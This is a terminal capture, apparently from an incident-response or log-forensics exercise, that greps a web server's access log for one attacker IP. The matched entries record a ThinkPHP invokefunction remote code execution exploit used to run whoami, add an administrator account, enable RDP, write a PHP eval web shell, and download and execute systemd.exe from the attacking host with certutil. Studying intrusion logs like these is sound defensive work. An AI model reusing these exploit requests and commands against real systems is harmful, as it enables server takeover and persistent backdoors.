 ┌──(root㉿kali)-[~/Desktop]
└─# cat access.log|grep "172.16.1.242"|grep "system&vars"
172.16.1.242 - - [10/Jul/2023:22:04:22 +0800] "GET /index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami HTTP/1.1" 200 60 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWeb
Kit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:05:44 +0800] "GET /index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=net%20user HTTP/1.1" 200 185 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) App
leWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:05:46 +0800] "GET /index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=net%20user HTTP/1.1" 200 185 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) App
leWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:05:55 +0800] "GET /index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=net%20user%20×1ong%20Admin123%20/add HTTP/1.1" 200 18 "-" "Mozilla/5.0 (Macintosh; In
tel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:05:59 +0800] "GET /index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=net%20user HTTP/1.1" 200 210 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) App
leWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:06:12 +0800] "GET /index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=net%20localgroup%20Administrators%20×1ong%20/add HTTP/1.1" 200 18 "-" "Mozilla/5.0 (M
acintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:06:17 +0800] "GET /index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=net%20user%20×1ong HTTP/1.1" 200 690 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_1
5_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:06:25 +0800] "GET /index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=netstat%20-an HTTP/1.1" 200 2673 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:08:25 +0800] "GET /index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=REG%20ADD%20HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal%22%20%22Server%20/v%20
fDenyTSConnections%20/t%20REG_DWORD%20/d%2000000000%20/f HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:08:33 +0800] "GET /index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=netstat%20-an HTTP/1.1" 200 2538 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:12:27 +0800] "GET /index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=dir HTTP/1.1" 200 748 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKi
t/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:17:24 +0800] "GET /index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=%20echo%20%22%3C?php%20@eval($_POST[cmd]);?%3E%22%20%3E%20%22C:/phpStudy/PHPTutorial/
WWW/public/config.php%22 HTTP/1.1" 200 - "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:40:58 +0800] "GET /index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=certutil%20-urlcache%20-split%20-f%20http://172.16.1.242/systemd.exe%20C:/windows/sys
temd.exe HTTP/1.1" 200 109 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:43:53 +0800] "GET /index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=C:/windows/systemd.exe HTTP/1.1" 200 - "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10
_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"172.16.1.242 - - [10/Jul/2023:22:57:53 +0800] "GET /index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cacls%20
C:/windows/systemd.exe%20/G%20Everyone:F%20/e HTTP/1.1" 200 70 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"